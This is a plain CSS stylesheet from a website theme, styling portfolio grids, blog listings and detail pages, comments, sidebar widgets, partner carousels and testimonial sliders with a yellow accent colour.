.portfolio-grid-2-warp .portfolio-grid-2-container .element-item {
  width: 33.333%;
  padding: 0 20px;
}
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item .portfolio-img-demo {
  overflow: hidden;
  display: block;
  width: 100%;
  margin-bottom: 12px;
}
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item img {
  transition: all 0.6s ease 0s;
}
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item img:hover {
  transform: scale(1.1, 1.1);
}
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item .project-info {
  position: static;
  opacity: 1;
  transform: none;
  display: block;
  float: left;
  padding: 0px 0 35px  0px;
}
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item .project-info a {
  transform: none;
  position: static;
}
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item .project-info h4 {
  transform: none;
  font-size: 16px;
  transition: all 0.6s ease 0s;
  margin-top: 5px;
}
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item .project-info h4:hover {
  color: #ebcd1e;
}
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item .project-info a.cateProject {
  color: #9f9f9f;
  font-size: 13px;
}
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item .project-info a.cateProject:hover {
  color: #ebcd1e;
}
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item:hover .project-info {
  background: transparent;
}
/*Portfolio Grid 1 3 column container */
.portfolio-grid-3-warp {
  padding: 0 20px;
}
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item {
  width: 25%;
  padding: 0 20px;
}
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item .portfolio-img-demo {
  overflow: hidden;
  display: block;
  width: 100%;
}
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item img {
  transition: all 0.6s ease 0s;
}
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item img:hover {
  transform: scale(1.1, 1.1);
}
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item .project-info {
  margin-top: 12px;
  position: static;
  opacity: 1;
  transform: none;
  display: block;
  float: left;
  padding: 12px 0 35px  0px;
}
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item .project-info a {
  transform: none;
  position: static;
}
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item .project-info h4 {
  transform: none;
  font-size: 16px;
  transition: all 0.6s ease 0s;
}
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item .project-info h4:hover {
  color: #ebcd1e;
}
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item .project-info a.cateProject {
  color: #9f9f9f;
  font-size: 13px;
}
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item .project-info a.cateProject:hover {
  color: #ebcd1e;
}
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item:hover .project-info {
  background: transparent;
}
/*Portfolio Grid 1 4 column container */
.portfolio-grid-v2-4-col-warp .portfolio-grid-v2-4-col-container .element-item {
  width: 25%;
}
/*Portfolio Grid V2 2 column container */
.portfolio-grid-v2-3-col-warp .portfolio-grid-v2-3-col-container .element-item {
  width: 33.333%;
}
/*Portfolio Grid V2 2 column container */
.portfolio-grid-v2-2-col-warp .portfolio-grid-v2-2-col-container .element-item {
  width: 50%;
}
/* Portfolio Detail Style 1 */
/* divider -line */
.divider-line {
  width: 100%;
  height: 1px;
  background: #e5e5e5;
}
.single-project-warp {
  margin-bottom: 120px;
  margin-top: 30px;
}
.single-project-warp h3 {
  font-weight: 300;
  margin-top: 0;
}
.header-pj-style-1 {
  width: 100%;
  height: 76px;
  line-height: 76px;
}
.header-pj-style-1 .divider-line {
  margin-bottom: 20px;
}
.header-pj-style-1 h3 {
  float: left;
  display: inline-block;
  margin: 0;
  line-height: 76px;
}
.header-pj-style-1 .social-share {
  float: right;
  display: inline-block;
  vertical-align: middle;
}
.social-share {
  font-family: 'Roboto', sans-serif;
  font-weight: 300;
  color: #666666;
  font-size: 13px;
}
.social-share p {
  display: inline;
}
.social-share a {
  color: #666666;
  font-size: 15px;
  display: inline-block;
  margin: 0 10px;
  transition: all 0.6s ease 0s;
}
.social-share a:hover {
  color: #000;
}
.pj-info {
  display: inline-block;
}
.pj-info div {
  margin-bottom: 10px;
}
.pj-info h5 {
  display: inline;
  color: #666;
  font-weight: bold;
}
.pj-description {
  display: inline-block;
  margin-top: 13px;
}
.pj-img-demo img {
  margin-bottom: 35px;
}
.arr-pj-container {
  margin: 55px 0;
}
.arr-pj-container a {
  color: #666;
  transition: all 0.6s ease 0s;
}
.arr-pj-container a i {
  font-size: 18px;
  line-height: 24px;
}
.arr-pj-container a:hover {
  color: #ebcd1e;
}
.prev-pj-arr {
  float: left;
}
.prev-pj-arr i {
  margin-right: 20px;
  transition: all 0.6s ease 0s;
}
.next-pj-arr {
  float: right;
}
.next-pj-arr i {
  margin-left: 20px;
  transition: all 0.6s ease 0s;
}
/* Single Project Style 3 */
.single-project-warp-3 {
  padding: 0 20px;
}
.single-project-warp-3 .pj-img-demo {
  width: 63%;
  padding: 0 20px;
  display: inline-block;
  padding-right: 36px;
}
.single-project-warp-3 .pj-info {
  width: 27%;
  padding: 0 20px;
  display: inline-block;
  vertical-align: top;
}
/* Overlay */
.layer-1 {
  position: relative;
  width: 100%;
  height: 100%;
  background: rgba(235, 205, 30, 0.9);
}
.overlay-404 {
  height: auto;
  background-size: 100% 100%;
}
.box-content-overlay-3 {
  position: relative;
  width: 100%;
  top: 50%;
  transform: translateY(-50%);
}
.box-content-overlay-3 h2 {
  color: #111;
  margin-top: 0;
  font-weight: 300;
  line-height: 48px;
}
.box-content-overlay-3 .btn-dark-color {
  position: static;
  transform: none;
  margin-top: 40px;
}
.box-content-overlay-3 .btn-sub-color {
  position: static;
  transform: none;
  margin-top: 40px;
}
/* Blog  Lastest From News */
.lastest-blog-container {
  margin-top: 23px;
  display: inline-block;
}
.latest-blog-post-img {
  position: relative;
  overflow: hidden;
  margin-bottom: 25px;
  border-radius: 3px;
}
.latest-blog-post-img img {
  transition: all 0.6s ease 0s;
}
.latest-blog-post-img:hover img {
  transform: scale(1.1, 1.1);
}
.latest-blog-post-img .owl-detail-services:hover img {
  transform: scale(1, 1);
}
.latest-blog-post-date {
  display: block;
  position: absolute;
  top: 0;
  left: 15px;
  background: #ebcd1e;
  color: #333;
  font-family: 'Montserrat', sans-serif;
  text-align: center;
  width: 50px;
  height: 50px;
}
.latest-blog-post-date span.day {
  display: block;
  font-size: 24px;
  line-height: 36px;
}
.latest-blog-post-date span.month {
  display: block;
  font-size: 12px;
  margin-top: -11px;
}
.latest-blog-post-date-2 {
  display: inline-block;
}
.latest-blog-post-date-2 span {
  color: #999;
  font-size: 11px;
}
.latest-blog-post-description h3 {
  font-weight: 400;
  margin-bottom: 12px;
  transition: all 0.6s ease 0s;
  margin-top: 0;
  letter-spacing: 0px;
}
.latest-blog-post-description h3:hover {
  text-decoration: underline;
}
.latest-blog-post-description .ot-btn {
  margin-top: 23px;
}
figure.effect-zoe .latest-blog-post-data {
  top: auto;
  bottom: 0;
  padding: 1em;
  height: 3.75em;
  background: rgba(235, 205, 30, 0.95);
  color: #333;
  transition: transform 0.35s;
  transform: translate3d(0, 100%, 0);
  position: absolute;
  width: 100%;
}
figure.effect-zoe .latest-blog-post-data p.tags a,
figure.effect-zoe .latest-blog-post-data p.tags i {
  transition: all 0.35s;
  transform: translate3d(0, 200%, 0);
  display: inline-block;
  float: right;
  margin-left: 15px;
  color: #333;
  position: relative;
}
figure.effect-zoe .latest-blog-post-data p.tags a {
  color: #555;
}
figure.effect-zoe .latest-blog-post-data p.tags i {
  line-height: 24px;
}
figure.effect-zoe .latest-blog-post-data p.tags a:before {
  content: "/";
  position: absolute;
  top: 0;
  left: -10px;
}
figure.effect-zoe .latest-blog-post-data p.tags a:last-child:before {
  display: none;
}
figure.effect-zoe .latest-blog-post-data p.tags a:hover {
  color: #222;
}
figure.effect-zoe:hover .latest-blog-post-data {
  transform: translate3d(0, 1px, 0);
}
figure.effect-zoe:hover .latest-blog-post-data p.tags i {
  transition-delay: 0.1s;
  transform: translate3d(0, 0, 0);
}
figure.effect-zoe:hover .latest-blog-post-data p.tags a:nth-child(2) {
  transition-delay: 0.15s;
  transform: translate3d(0, 0, 0);
}
figure.effect-zoe:hover .latest-blog-post-data p.tags a:nth-child(3) {
  transition-delay: 0.2s;
  transform: translate3d(0, 0, 0);
}
figure.effect-zoe:hover .latest-blog-post-data p.tags a:nth-child(4) {
  transition-delay: 0.25s;
  transform: translate3d(0, 0, 0);
}
figure.effect-zoe:hover .latest-blog-post-data p.tags a:nth-child(4) {
  transition-delay: 0.3s;
  transform: translate3d(0, 0, 0);
}
.latest-blog-post-data {
  font-size: 11px;
  font-weight: 300;
  display: inline-block;
  margin-right: 30px;
}
.latest-blog-post-data a {
  color: #333;
  transition: all 0.6s ease 0s;
}
.latest-blog-post-data a:hover {
  color: #ebcd1e;
}
/* Blog Grid 4 Col */
.blog-terms {
  text-align: center;
  margin-top: 5px;
  margin-bottom: 48px;
}
.blog-terms a {
  display: inline-block;
  padding: 0 25px;
}
.blog-terms a h4 {
  display: inline-block;
  position: relative;
  color: #555;
  font-family: 'Montserrat', sans-serif;
  font-size: 12px;
  z-index: 9;
}
.blog-terms a h4:before {
  content: "";
  width: 0px;
  height: 3px;
  background: #ebcd1e;
  transition: all .3s ease;
  position: absolute;
  top: 5px;
  left: 0;
  z-index: -1;
}
.blog-terms a:hover h4:before {
  content: "";
  width: 100%;
  height: 3px;
  background: #ebcd1e;
}
.blog-terms a.current h4:before {
  content: "";
  width: 100%;
  height: 3px;
  background: #ebcd1e;
}
.line-effect-2 h4 {
  padding: 0 5px;
}
.line-effect-2 a h4::before {
  height: 22px;
  top: -4px;
}
.line-effect-2 a.current h4::before {
  height: 22px;
  top: -4px;
}
.line-effect-2 a:hover h4::before {
  width: 100%;
  height: 22px;
}
.blog-grid-4-col {
  padding: 0 20px;
}
.blog-grid-4-col .blog-grid-4-col-container {
  width: 100%;
}
.blog-grid-4-col .blog-grid-4-col-container .element-item {
  width: 25%;
  padding: 0 20px;
}
.blog-grid-4-col .blog-grid-4-col-container .element-item .latest-blog-post-description {
  height: 220px;
  display: block;
  overflow: hidden;
}
/* Blog Grid 3 Col */
.blog-grid-3-col {
  padding: 0 20px;
}
.blog-grid-3-col .blog-grid-3-col-container {
  width: 100%;
}
.blog-grid-3-col .blog-grid-3-col-container .element-item {
  width: 33.333%;
  padding: 0 20px;
}
.blog-grid-3-col .blog-grid-3-col-container .element-item .latest-blog-post-description {
  height: 220px;
  display: block;
  overflow: hidden;
}
.blog-grid-3-col .blog-grid-3-col-container .element-item .latest-blog-post-img {
  margin-bottom: 30px;
}
.blog-grid-3-col .blog-grid-3-col-container .element-item h3 {
  font-size: 18px;
}
/* Blog Grid 2 Column */
.blog-grid-2-col-container .element-item {
  width: 50%;
  padding: 25px;
}
.blog-grid-2-col-container .latest-blog-post-description {
  min-height: 160px;
}
/* Blog List 2 Col */
.blog-list-left {
  padding-left: 30px;
}
.blog-list-right {
  padding-right: 30px;
}
.blog-list article {
  margin-bottom: 45px;
}
.pagination li {
  display: block;
  float: left;
  line-height: 40px;
}
.pagination li a {
  margin: 7px;
  border-radius: 50%;
  padding: 0;
  width: 36px;
  height: 36px;
  text-align: center;
  line-height: 34px;
  color: #555;
  border: 1px solid #e5e5e5;
}
.pagination li a:hover {
  color: #333;
}
.pagination li:first-child > a,
.pagination .pagination-arc > li:first-child > span {
  border-bottom-left-radius: 50%;
  border-top-left-radius: 50%;
}
.pagination li > a.current {
  border-color: #333;
  color: #fff;
  background: #333333;
}
.pagination li > a.current:hover {
  background: #333333;
}
.pagination li:last-child > a {
  border-bottom-right-radius: 50%;
  border-top-right-radius: 50%;
}
.blog-inline .latest-blog-post-img {
  width: calc(50% - 20px);
  display: inline-block;
  float: left;
  margin-right: 20px;
}
.blog-inline .latest-blog-post-description {
  width: 50%;
  display: inline-block;
  float: left;
}
.blog-inline .latest-blog-post-description h3 {
  font-size: 18px;
  margin-top: 0;
  font-weight: 400;
}
.blog-inline .latest-blog-post-description h3:hover {
  color: #ebcd1e;
}
.blog-inline .latest-blog-post-description p {
  margin: 0;
}
.blog-inline .latest-blog-post-description .view-more {
  margin-top: 18px;
}
/* Blog Detail */
.blog-detail h1 {
  font-weight: 400;
  font-size: 36px;
  margin-top: 0;
  margin-bottom: 20px;
}
.blog-detail .latest-blog-post-data {
  display: inline-block;
  margin-right: 30px;
}
.blog-detail .latest-blog-post-data a {
  font-weight: 400;
  font-size: 13px;
  letter-spacing: 1px;
}
.blog-detail .latest-blog-post-date-2 span {
  font-size: 13px;
  letter-spacing: 1px;
}
.blog-detail .lastest-news-detail {
  margin-top: 26px;
}
.blog-detail .lastest-news-detail h4 {
  margin: 40px 0 30px 0;
}
blockquote {
  color: #333;
  font-size: 15px;
  padding: 0 20px;
  margin-left: 35px;
  border-left: 2px solid #ccc;
  margin-bottom: 0;
}
blockquote strong {
  letter-spacing: 1px;
  font-family: 'Montserrat', sans-serif;
  font-size: 14px;
  font-weight: 400;
}
ul.style-list-circle li::before {
  content: "\f058";
  font-family: FontAwesome;
  display: block;
  position: absolute;
  width: 14px;
  height: 14px;
  left: -25px;
  top: 0px;
  color: #000;
}
ul.style-list-circle {
  margin: 0;
  padding: 0;
  list-style: initial;
  display: block;
  width: 100%;
  margin-top: 18px;
}
ul.style-list-circle li {
  display: block;
  width: 100%;
  margin-bottom: 6px;
  position: relative;
  text-indent: 25px;
}
ul.style-list-circle li a {
  color: #666;
  transition: all 0.6s ease 0s;
}
ul.style-list-circle li a:hover {
  color: #ebcd1e;
}
.footer-data {
  margin-top: 44px;
  padding-bottom: 10px;
}
.footer-data .tags,
.footer-data .share {
  display: inline-block;
  font-size: 13px;
}
.footer-data .tags p a,
.footer-data .share p a {
  display: inline-block;
  color: #333;
  font-size: 13px;
  transition: all 0.6s ease 0s;
}
.footer-data .tags p a:hover,
.footer-data .share p a:hover {
  color: #ebcd1e;
}
.footer-data .share {
  float: right;
}
.entry_post_navigation {
  display: inline-block;
  width: 100%;
  margin-top: 60px;
}
.entry_post_navigation a {
  color: #666;
  transition: all 0.6s ease 0s;
}
.entry_post_navigation a i {
  font-size: 18px;
  line-height: 20px;
}
.entry_post_navigation span {
  transition: all 0.6s ease 0s;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
}
.entry_post_navigation .preview_entry_post {
  display: inline-block;
  float: left;
}
.entry_post_navigation .preview_entry_post i {
  margin-right: 20px;
  transition: all 0.6s ease 0s;
}
.entry_post_navigation .preview_entry_post:hover span,
.entry_post_navigation .preview_entry_post:hover i {
  color: #333;
}
.entry_post_navigation .preview_entry_post:hover i {
  margin-right: 10px;
}
.entry_post_navigation .next_entry_post {
  display: inline-block;
  float: right;
  text-align: right;
}
.entry_post_navigation .next_entry_post i {
  margin-left: 20px;
  transition: all 0.6s ease 0s;
}
.entry_post_navigation .next_entry_post:hover span,
.entry_post_navigation .next_entry_post:hover i {
  color: #333;
}
.entry_post_navigation .next_entry_post:hover i {
  margin-left: 10px;
}
.comment-respond {
  margin-top: 30px;
  display: inline-block;
  width: 100%;
}
.comment-respond h3 {
  font-weight: 300;
  margin-bottom: 20px;
}
.comment-respond .logged-in-as {
  display: inline-block;
  margin-bottom: 20px;
}
.comment-respond .logged-in-as a {
  color: #666;
  transition: all 0.6s ease 0s;
}
.comment-respond .logged-in-as a:hover {
  color: #ebcd1e;
}
.comment-respond input.form-control {
  width: 100%;
  height: 50px;
  font-size: 15px;
  line-height: 25px;
  border-radius: 3px;
}
.comment-respond .form-control {
  width: 100%;
  font-size: 15px;
  line-height: 25px;
}
.comment-respond textarea {
  width: 100%;
  margin-top: 20px;
  max-width: 100%;
  resize: vertical;
  border-radius: 3px;
}
.comment-respond .btn-submit {
  background: #333;
  color: #fff;
  transition: all 0.6s ease 0s;
  border: 0;
  outline: none;
  box-shadow: none;
  margin-top: 20px;
}
.comment-respond .btn-submit:hover {
  background: #ebcd1e;
  color: #222;
}
.comments-area h3 {
  font-weight: 300;
  letter-spacing: 2px;
}
.comments-area {
  width: 100%;
  display: inline-block;
  margin-top: 50px;
  margin-bottom: 10px;
}
.comments-area ol.comment-list {
  width: 100%;
  display: inline-block;
  list-style: none;
  margin-left: 0;
  padding-left: 0;
  margin-bottom: 0;
}
.comments-area ol.comment-list li.comment {
  list-style: none;
  display: inline-block;
  width: 100%;
  transition: all 0.6s ease 0s;
}
.comments-area ol.comment-list li.comment .comment-body {
  float: left;
  width: 100%;
}
.comments-area ol.comment-list li.comment .comment-body .comment-meta {
  width: 57px;
  float: left;
  overflow: hidden;
}
.comments-area ol.comment-list li.comment .comment-body .comment-meta .comment-author {
  width: 57px;
  height: 57px;
  border-radius: 50%;
  overflow: hidden;
  box-shadow: inset 1px 1px 10px 0px #999999;
  border: 2px solid transparent;
  transition: all 0.6s ease 0s;
}
.comments-area ol.comment-list li.comment .comment-body .comment-meta .comment-author img {
  max-width: 100%;
  width: 100%;
}
.comments-area ol.comment-list li.comment .comment-content {
  float: right;
  padding-left: 20px;
  width: calc(100% - 57px);
}
.comments-area ol.comment-list li.comment .comment-content p {
  margin-bottom: 12px;
}
.comments-area ol.comment-list li.comment .comment-content .reply {
  margin-left: 40px;
  display: inline;
  color: #555;
  font-size: 13px;
}
.comments-area ol.comment-list li.comment .comment-content .reply a {
  color: #555;
}
.comments-area ol.comment-list li.comment .comment-content .reply a:hover {
  color: #ebcd1e;
}
.comments-area ol.comment-list li.comment .comment-content cite,
.comments-area ol.comment-list li.comment .comment-content span {
  color: #999;
  font-size: 13px;
  transition: all 0.1s;
}
.comments-area ol.comment-list li.comment .comment-content cite a,
.comments-area ol.comment-list li.comment .comment-content span a {
  color: #999;
}
.comments-area ol.comment-list li.comment .comment-content cite a:hover,
.comments-area ol.comment-list li.comment .comment-content span a:hover {
  color: #ebcd1e;
}
.comments-area ol.comment-list li.comment .comment-content cite a:hover {
  color: #ebcd1e;
}
.comments-area ol.comment-list li.comment .comment-meta .comment-author {
  border: 2px solid rgba(0, 0, 0, 0.1);
}
ul.children {
  width: 86.6666666667%;
  float: right;
  margin-top: 30px;
  padding-left: 0;
}
ul.children {
  border-bottom: 1px solid #f2f2f2;
  padding-bottom: 30px;
  margin-bottom: 20px;
}
.widget_categories,
.widget_archive,
.widget_search,
.widget_tag_cloud,
.widget_meta {
  margin-bottom: 45px;
}
.widget .search-form {
  position: relative;
}
.widget .search-form input[type="search"] {
  color: #888888;
  border: 1px solid #ddd;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 10px 20px;
}
.widget .search-form .search-submit:hover {
  color: #ebcd1e;
}
.widget .search-form .search-submit {
  position: absolute;
  top: 1px;
  right: 0px;
  width: 40px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  display: block;
  font-size: 18px;
  border: none;
  background: transparent;
  color: #888888;
  transition: all 0.6s ease 0s;
}
.main-sidebar h3 {
  font-weight: 300;
  margin-top: 0;
  margin-bottom: 25px;
}
.main-sidebar ul {
  padding-left: 19px;
  display: block;
  width: 100%;
}
.main-sidebar ul li {
  position: relative;
  width: 100%;
  display: block;
  margin-bottom: 8px;
  transition: all 0.6s ease 0s;
}
.main-sidebar ul li:hover {
  padding-left: 10px;
}
.main-sidebar ul li::before {
  content: "\f105";
  position: absolute;
  top: 2px;
  left: -15px;
  font-family: FontAwesome;
  transition: all 0.6s ease 0s;
}
.main-sidebar ul li a {
  color: #555;
  line-height: 29px;
  font-size: 15px;
  transition: all 0.6s ease 0s;
}
.main-sidebar ul li:hover::before {
  color: #ebcd1e;
  padding-left: 10px;
}
.main-sidebar ul li:hover a {
  color: #ebcd1e;
}
.main-sidebar ul li .count {
  float: right;
  background: none;
  color: #999;
  font-weight: 400;
}
.main-sidebar ul.wp-tag-cloud li::before {
  display: none;
}
.main-sidebar ul.wp-tag-cloud  {
  display: inline-block;
  padding-left: 0;
}
.main-sidebar ul.wp-tag-cloud li {
  display: inline-block;
  width: auto;
}
.main-sidebar ul.wp-tag-cloud li:hover {
  padding-left: 0;
}
.main-sidebar .wp-tag-cloud a {
  display: inline-block;
  margin: 0 7px 7px 0;
  padding: 5px 10px;
  text-shadow: none;
  border: 1px solid #ecf0f1;
  color: #888;
  text-decoration: none;
  outline: none;
  transition: all 0.6s ease 0s;
}
.main-sidebar .wp-tag-cloud a:hover {
  color: #000;
  background-color: #ebcd1e;
  border-color: #ebcd1e;
}
.main-sidebar .widget_text {
  margin-bottom: 45px;
}
.main-sidebar .promotion {
  width: 100%;
  margin-bottom: 45px;
  position: relative;
  clear: both;
  overflow: hidden;
}
.main-sidebar .promotion .promotionText {
  position: absolute;
  width: 100%;
  height: 100%;
  color: #333;
  background: rgba(235, 205, 30, 0.9);
  padding-top: 40px;
  top: 0;
  left: 0;
  padding: 25px 30px;
  font-size: 18px;
  line-height: 28px;
}
.main-sidebar .promotion .promotionText .ot-btn {
  margin-top: 30px;
}
/* Owl partner */
.owl-partners img {
  margin: 0 auto;
  filter: grayscale(100%);
  opacity: .5;
  transition: all 0.6s ease 0s;
}
.owl-partners img:hover {
  filter: grayscale(0);
  opacity: 1;
}
.prev-partners,
.prev-partners2,
.prev-feature,
.prev-onsale,
.prev-best-sale,
.prev-relate,
.prev-detail-services,
.prev-testimonial-sync {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: -50px;
}
.next-partners,
.next-partners2,
.next-feature,
.next-onsale,
.next-best-sale,
.next-relate,
.next-detail-services,
.next-testimonial-sync {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: -50px;
}
.owl-partner-warp {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-top: 40px;
}
.owl-partner-warp:hover .prev-partners,
.owl-partner-warp:hover .prev-partners2,
.owl-partner-warp:hover .prev-feature {
  left: -25px;
  opacity: .7;
}
.owl-partner-warp:hover .next-partners,
.owl-partner-warp:hover .next-partners2,
.owl-partner-warp:hover .next-feature {
  right: -25px;
  opacity: .7;
}
.owl-partner-warp .prev-partners,
.owl-partner-warp .next-partners,
.owl-partner-warp .next-partners2,
.owl-partner-warp .prev-partners2 {
  font-size: 30px;
  color: #ebcd1e;
  opacity: 0;
  transition: all 0.6s ease 0s;
}
.owl-partner-warp .prev-partners:hover,
.owl-partner-warp .next-partners:hover,
.owl-partner-warp .next-partners2:hover,
.owl-partner-warp .prev-partners2:hover {
  opacity: 1;
  color: #ebcd1e;
}
/* Owl Partner 2 */
.owl-partners2 img {
  margin: 0 auto;
  filter: grayscale(100%);
  opacity: .5;
  transition: all 0.6s ease 0s;
}
.owl-partners2 img:hover {
  filter: grayscale(0);
  opacity: 1;
}
.owl-partners2 .owl-controls {
  position: absolute;
}
.owl-partners2 .owl-controls .owl-pagination .owl-page {
  display: inline-block;
  width: 6px;
  height: 6px;
  background: #ccc;
  border-radius: 50%;
  margin: 0 6px;
}
.owl-partners2 .owl-controls .owl-pagination .owl-page.active {
  transform: scale(1.2, 1.2);
}
/* Owl Testimonials */
.bg-parallax {
  background-attachment: fixed;
  background-position: center center;
  -webkit-background-size: cover;
  background-size: cover;
  margin-top: -1px;
}
.divider-2 {
  background: rgba(255, 255, 255, 0.1);
}
.testimonial-warp {
  margin-top: 15px;
  display: inline-block;
  width: 100%;
}
.section-dark-testimonials h2 {
  color: #f5f5f5;
}
.section-dark-testimonials p {
  color: #ccc;
}
.section-dark-testimonials span.job-testimonials {
  color: #999;
}
.section-dark-testimonials h4.name-testimonials {
  color: #fff;
}
.quote-icon {
  font-family: 'Droid Serif', serif;
  font-size: 60px;
  color: #ccc;
  font-weight: bold;
  position: absolute;
  top: 0;
  left: 0;
  line-height: 50px;
  margin: 0;
  padding: 0;
}
.item-testimonials {
  padding-left: 40px;
  position: relative;
  padding-right: 40px;
}
.item-testimonials p {
  margin-bottom: 30px;
}
.name-testimonials {
  font-weight: bold;
  margin-bottom: 5px;
  margin-top: 15px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 400;
  font-size: 14px;
}
.avatar-testimonials {
  float: left;
}
.avatar-testimonials img {
  margin-right: 25px;
  width: 56px;
  border: 3px solid #ebcd1e;
}
.prev-testimonials-2-columns {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: -50px;
}
.next-testimonials-2-columns {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: -50px;
}
.testimonial-warp {
  position: relative;
}
.testimonial-warp:hover .prev-testimonials-2-columns {
  left: -25px;
  opacity: .7;
}
.testimonial-warp:hover .next-testimonials-2-columns {
  right: -25px;
  opacity: .7;
}
.testimonial-warp .prev-testimonials-2-columns,
.testimonial-warp .next-testimonials-2-columns {
  font-size: 30px;
  color: #fff;
  opacity: 0;
  transition: all 0.6s ease 0s;
}
.testimonial-warp .prev-testimonials-2-columns:hover,
.testimonial-warp .next-testimonials-2-columns:hover {
  opacity: 1;
  color: #fff;
}
.owl-controls {
  width: 100%;
  text-align: center;
  margin-top: 60px;
}
.owl-controls .owl-pagination {
  width: 100%;
}
.owl-controls .owl-pagination .owl-page {
  display: inline-block;
  width: 6px;
  height: 6px;
  background: #fff;
  border-radius: 50%;
  margin: 0 6px;
}
.owl-controls .owl-pagination .owl-page.active {
  transform: scale(1.2, 1.2);
}
.testimonial-2-col {
  margin-bottom: 75px;
}
.testimonial-2-col .owl-controls {
  position: absolute;
}
/* Testimonials 1 Columns */
.testimonials-1-columns .avatar-testimonials {
  display: block;
  float: none;
}
.testimonials-1-columns .avatar-testimonials img {
  width: 130px;
  height: 130px;
  margin: 0 auto;
  border-radius: 50%;
}
.testimonials-1-columns .name-testimonials {
  margin-top: 24px;
}
.testimonials-1-columns .job-testimonials {
  color: #999;
  font-size: 15px;
  margin-bottom: 30px;
  display: inline-block;
  width: 100%;
}
.prev-testimonials-1-columns {
  position: absolute;
  top: 80%;
  transform: translateY(-50%);
  left: -50px;
}
.next-testimonials-1-columns {
  position: absolute;
  top: 80%;
  transform: translateY(-50%);
  right: -50px;
}
.testimonial-warp:hover .prev-testimonials-1-columns {
  left: -25px;
  opacity: .7;
}
.testimonial-warp:hover .next-testimonials-1-columns {
  right: -25px;
  opacity: .7;
}
.testimonial-warp .prev-testimonials-1-columns,
.testimonial-warp .next-testimonials-1-columns {
  font-size: 30px;
  color: #ccc;
  opacity: 0;
  transition: all 0.6s ease 0s;
}
.testimonial-warp .prev-testimonials-1-columns:hover,
.testimonial-warp .next-testimonials-1-columns:hover {
  opacity: 1;
  color: #ccc;
}
.content-testimonials {
  position: relative;
  display: inline-block;
  width: 100%;
}
.content-testimonials:before {
  content: "“";
  font-family: arial;
  font-size: 120px;
  color: #e5e5e5;
  position: absolute;
  top: 18px;
  left: 0;
  z-index: -1;
}
.sm-owl-partner {
  max-width: 712px;
  margin: 0 auto;
  display: block;
  padding: 70px 0;
}
.sm-owl-partner img {
  width: 50%;
}
/* Testimonial 1 Column V2 owl */
.testimonial-1-column-v2-warp .customNavigation {
  display: inline-block;
  margin-left: 14px;
  line-height: 36px;
  vertical-align: top;
  margin-top: 14px;
}
.testimonial-1-column-v2-warp .customNavigation i {
  line-height: 20px;
}
.testimonial-1-column-v2-warp .customNavigation .btn {
  width: 22px;
  height: 22px;
  -webkit-border-radius: 0;
  border-radius: 0;
  border: 1px solid #b0b0b0;
  text-align: center;
  line-height: 15px;
  opacity: 1;
  padding: 0;
  color: #b0b0b0;
  margin-right: 3px;
  font-weight: normal;
  transition: all 0.6s ease 0s;
  font-size: 18px;
}
.testimonial-1-column-v2-warp .customNavigation .btn:hover {
  color: #222;
  border: 1px solid #ebcd1e;
}
.testimonial-1-column-v2-warp h3 {
  font-weight: 300;
  letter-spacing: 1px;
  display: inline-block;
}
.testimonial-1-column-v2-warp p {
  margin-top: 30px;
  margin-bottom: 34px;
}
.avatar-testimonials-1-columns-v2 {
  float: left;
}
.avatar-testimonials-1-columns-v2 img {
  border: 3px solid #ebcd1e;
  width: 62px;
  height: 62px;
  margin-right: 10px;
}
.name-testimonials-1-columns-v2 {
  font-size: 15px;
  font-weight: bold;
  color: #333;
  text-transform: uppercase;
  margin-bottom: 5px;
  font-family: 'Montserrat', sans-serif;
  letter-spacing: 2px;
}
.job-testimonials-1-columns-v2 {
  font-size: 13px;
  color: #888;
}
.item-testimonials-1-columns-v2 {
  display: inline-block;
  width: 100%;
}
.large-avatar .avatar-testimonials {
  float: none;
  margin-bottom: 25px;
}
.large-avatar img {
  margin: 0 auto;
  width: 130px;
  height: 130px;
  border-radius: 50%;
  border: 3px solid #ebcd1e;
}
.large-avatar .content-testimonials {
  margin-top: 40px;
}
.large-avatar .job-testimonials {
  color: #999;
}
.testimonial-sync-container {
  position: relative;
}
.testimonial-sync-container:hover .prev-testimonial-sync {
  left: -25px;
  opacity: .7;
}
.testimonial-sync-container:hover .next-testimonial-sync {
  right: -25px;
  opacity: .7;
}
.testimonial-sync-container .prev-testimonial-sync,
.testimonial-sync-container .next-testimonial-sync {
  opacity: 0;
  transition: all 0.6s ease 0s;
}
.testimonial-sync-container .prev-testimonial-sync:hover,
.testimonial-sync-container .next-testimonial-sync:hover {
  opacity: 1;
}
.thumb-testimonial-sync-slide {
  max-width: 720px;
  margin: 40px auto;
  margin-bottom: 0;
}
.thumb-testimonial-sync-slide img {
  height: 50px;
  filter: grayscale(100%);
  transition: all 0.6s ease 0s;
  margin: 0 auto;
  display: block;
}
.thumb-testimonial-sync-slide .owl-item {
  cursor: pointer;
  width: 100px;
}
.thumb-testimonial-sync-slide .owl-item:hover img {
  filter: grayscale(0);
}
.thumb-testimonial-sync-slide .owl-item.synced img {
  filter: grayscale(0);
}
